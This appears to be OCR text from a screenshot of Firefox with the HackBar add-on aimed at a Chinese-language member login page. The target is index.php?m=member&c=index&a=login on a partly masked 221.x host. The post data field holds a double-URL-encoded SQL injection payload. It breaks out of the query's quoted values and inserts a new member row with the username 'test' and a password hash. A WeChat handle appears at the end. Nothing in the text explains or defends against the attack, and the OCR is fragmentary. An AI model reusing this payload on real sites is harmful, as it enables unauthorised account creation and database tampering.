 Mozilla Firefox
Wu
13:19
http://221...x&a=login
221.13
Index.php
m = Member
c = Index
a = Login
Google
8
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://221.1
/index.php?m=member&c=index&a=login
Split URL
Execute
Enable Post data
Enable Referrer
Post data
5c%2527123456%255c%2527%252c%255c%2527%255c%2527%252c%255c%2527%255c%2527%252c%255c%2527%255c%2527%252c%255c%2527%255c%2527%252c%255c%25
27%255c%2527%252c%255c%25272%255c%2527%252c%255c%252710%255c%2527)%252c(%255c%25272%255c%2527%252c%2527test%2527%252c%25275f1d7a84db00
d2fce00b31a7fc73224f%2527%252c%2527123456%2527%252cnull%252cnull%252cnull%252cnull%252cnull%252cnull%252cnull%252cnull%252cnull%2523&code=3evg&dosubmit=
%E7%99%BB%E5%BD%95
会员登录
用户名：
应该为2-20位之间
密码：
请输入密码
验证码：
3Evg
记住用户名 密码找回
登录
微信号: inn0team